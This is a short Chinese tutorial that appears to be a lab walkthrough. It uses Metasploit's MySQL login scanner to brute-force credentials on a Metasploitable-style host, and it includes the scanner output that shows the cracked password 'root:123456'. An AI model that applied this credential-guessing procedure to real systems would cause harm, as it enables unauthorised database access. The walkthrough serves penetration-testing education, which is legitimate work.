在Metasploitable系统中,Mysql的身份认证存在漏洞,这个漏洞可以让攻击者不必提供正确的身份证书便可访问Mysql数据库。



启动MSFCONSOLE。

root@kali:~#msfconsole

扫描所有有效的Mysql模块。

输出信息显示Mysql可用模块,在模块中,选择渗透工具模块进行攻击

这里使用Mysql扫描模块

显示模块的有效选项

为攻击目标指定目标系统IP,用户文件,密码文件

启用渗透攻击

[+] 192.168.52.1:3306 - 192.168.52.1:3306 - Found remote MySQL version 5.5.53 [!] 192.168.52.1:3306 - No active DB -- Credential data will not be saved! [-] 192.168.52.1:3306 - 192.168.52.1:3306 - LOGIN FAILED: root:%null% (Incorrect: Access denied for user 'root'@'192.168.52.128' (using password: YES)) [-] 192.168.52.1:3306 - 192.168.52.1:3306 - LOGIN FAILED: root:%username% (Incorrect: Access denied for user 'root'@'192.168.52.128' (using password: YES)) [-] 192.168.52.1:3306 - 192.168.52.1:3306 - LOGIN FAILED: root:!@#$ (Incorrect: Access denied for user 'root'@'192.168.52.128' (using password: YES)) [-] 192.168.52.1:3306 - 192.168.52.1:3306 - LOGIN FAILED: root:!@#$% (Incorrect: Access denied for user 'root'@'192.168.52.128' (using password: YES)) [+] 192.168.52.1:3306 - 192.168.52.1:3306 - Success: 'root:123456' [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed

输出信息是渗透攻击的一个过程,尝试使用指定的用户名和密码文件中的用户名和密码连接mysql服务器,从输出信息中可以看出,已经测试出Mysql数据库服务器的用户名和密码为root和123456